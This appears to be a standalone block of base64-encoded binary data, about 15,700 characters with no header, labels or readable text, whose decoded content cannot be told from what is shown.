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
